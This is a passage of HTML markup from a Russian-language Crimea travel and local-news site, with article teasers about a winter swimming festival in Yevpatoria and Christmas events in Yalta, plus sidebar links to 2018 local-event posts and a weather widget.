                    <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Зимний отдых в Крыму</a>                    <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80/" rel="bookmark" title="47-й фестиваль &#171;моржей&#187; в Евпатории, 07 января 2018" data-wpel-link="internal">47-й фестиваль &#171;моржей&#187; в Евпатории, 07 января 2018</a></h3>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-07T21:51:02+00:00" >07.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80/#respond" data-wpel-link="internal">0</a></div>                </div>
                <div class="td-module-thumb"><a href="http://miskhor.ru/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80/" rel="bookmark" title="47-й фестиваль &#171;моржей&#187; в Евпатории, 07 января 2018" data-wpel-link="internal"><img width="696" height="385" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/фестиваль-моржей-евпатория-январь2018-1-696x385.jpg" alt="" title="47-й фестиваль &#171;моржей&#187; в Евпатории, 07 января 2018"/></a></div>

                <div class="td-excerpt">
                    Фестиваль моржей в Евпатории состоялся в 47 раз.
В 2018 году «прохладное» мероприятие собрало около двухсот любителей зимних купаний. Команды из Евпатории, Симферополя, Севастополя (три команды), Сак, Черноморского, Ялты торжественным шествием прошли от Театральной площади по набережной Горького до памятника Гераклу. Необычно теплая для этого времени погода привлекла на праздник и большое количество зрителей.



Начальник управления по делам семьи, молодежи и...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80/" data-wpel-link="internal">Узнать больше<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Зимний отдых в Крыму</a>                    <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82/" rel="bookmark" title="Рождество в Ялте: программа мероприятий с 06 по 08 января 2018" data-wpel-link="internal">Рождество в Ялте: программа мероприятий с 06 по 08 января 2018</a></h3>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-06T18:04:05+00:00" >06.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82/#respond" data-wpel-link="internal">0</a></div>                </div>
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82/" rel="bookmark" title="Рождество в Ялте: программа мероприятий с 06 по 08 января 2018" data-wpel-link="internal"><img width="668" height="322" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/рождество-в-ялте-2018.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/рождество-в-ялте-2018.jpg 668w, http://miskhor.ru/wp-content/uploads/2018/01/рождество-в-ялте-2018-300x145.jpg 300w" sizes="(max-width: 668px) 100vw, 668px" alt="" title="Рождество в Ялте: программа мероприятий с 06 по 08 января 2018"/></a></div>

                <div class="td-excerpt">
                    С 6 по 8 января 2018г. у главной елки города Ялта пройдет грандиозный праздник.
Здесь каждый гость и житель города найдет развлечение по душе: интерактивно-развлекательные зоны, спортивно - игровые площадки, множество тематических фото зон, вкуснейшая еда от лучших рестораторов города и многое другое.

Главная сцена.
6 января 2018г.
- 12-00 - Начало праздника.
- 12-30 - Выступление местных коллективов.
- 14-00 - Праздничный концерт от...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82/" data-wpel-link="internal">Узнать больше<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                                                            </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_3 td_block_widget td_uid_65_697152639d8ca_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_65_697152639d8ca" ><script>var block_td_uid_65_697152639d8ca = new tdBlock();
block_td_uid_65_697152639d8ca.id = "td_uid_65_697152639d8ca";
block_td_uid_65_697152639d8ca.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412 \u042d\u0424\u0418\u0420\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_65_697152639d8ca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_65_697152639d8ca_rand","tdc_css_class_style":"td_uid_65_697152639d8ca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_65_697152639d8ca.td_column_number = "1";
block_td_uid_65_697152639d8ca.block_type = "td_block_3";
block_td_uid_65_697152639d8ca.post_count = "5";
block_td_uid_65_697152639d8ca.found_posts = "91";
block_td_uid_65_697152639d8ca.header_color = "#";
block_td_uid_65_697152639d8ca.ajax_pagination_infinite_stop = "";
block_td_uid_65_697152639d8ca.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_65_697152639d8ca);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">В ЭФИРЕ</span></h4></div><div id=td_uid_65_697152639d8ca class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-22T18:27:01+00:00" >22.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_66_697152639fa8d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_66_697152639fa8d" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ПОГОДА В МИСХОРЕ</span></h4></div><div class="td_mod_wrap td-fix-index"><p><!-- Gismeteo informer START -->
<link rel="stylesheet" type="text/css" href="https://nst1.gismeteo.ru/assets/flat-ui/legacy/css/informer.min.css">
<div id="gsInformerID-j8RM661f7CpIEV" class="gsInformer" style="width:240px;height:243px">
<div class="gsIContent">
<div id="cityLink">
                                    <a href="https://www.gismeteo.ru/weather-miskhor-13590/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Погода в Мисхоре</a>
            </div>
<div class="gsLinks">
<table>
<tr>
<td>
<div class="leftCol">
                                <a href="https://www.gismeteo.ru/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><br />
                                    <img alt="Gismeteo" title="Gismeteo" src="https://nst1.gismeteo.ru/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" /><br />
                                    <span>Gismeteo</span><br />
                                </a>
                            </div>
<div class="rightCol">
                                <a href="https://www.gismeteo.ru/weather-miskhor-13590/2-weeks/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Прогноз на 2 недели</a>
                            </div>
</td>
</tr>
</table></div>
</p></div>
</p></div>
<p><script async src="https://www.gismeteo.ru/api/informer/getinformer/?hash=j8RM661f7CpIEV" type="text/javascript"></script><br />
<!-- Gismeteo informer END --></p>
</div></div><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_67_69715263a027b_rand td-social-style10 td-social-boxed td-social-colored td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">FOLLOW ME</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">203</span><span class="td_social_info td_social_info_name">Фанаты</span><span class="td_social_button"><a href="https://www.facebook.com/Miskhor.ru" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Мне нравится</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_googleplus"><div class="td-social-box"><div class="td-sp td-sp-googleplus"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://plus.google.com/communities/109918116061776466721" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="http://instagram.com/miskhor.ru#" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">5</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://twitter.com/AiPetriCom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">3</span><span class="td_social_info td_social_info_name">Подписчики</span><span class="td_social_button"><a href="http://www.youtube.com/channel/UCKcm2UE0TLhqvRuVUVJni4Q" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Подписаться</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_68_69715263a04e7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_68_69715263a04e7" ><script>var block_td_uid_68_69715263a04e7 = new tdBlock();
block_td_uid_68_69715263a04e7.id = "td_uid_68_69715263a04e7";
block_td_uid_68_69715263a04e7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"46","category_ids":"","custom_title":"\u041f\u0440\u0438\u0440\u043e\u0434\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\u0430","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_68_69715263a04e7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_68_69715263a04e7_rand","tdc_css_class_style":"td_uid_68_69715263a04e7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_68_69715263a04e7.td_column_number = "1";
block_td_uid_68_69715263a04e7.block_type = "td_block_7";
block_td_uid_68_69715263a04e7.post_count = "4";
block_td_uid_68_69715263a04e7.found_posts = "4";
block_td_uid_68_69715263a04e7.header_color = "#";
block_td_uid_68_69715263a04e7.ajax_pagination_infinite_stop = "";
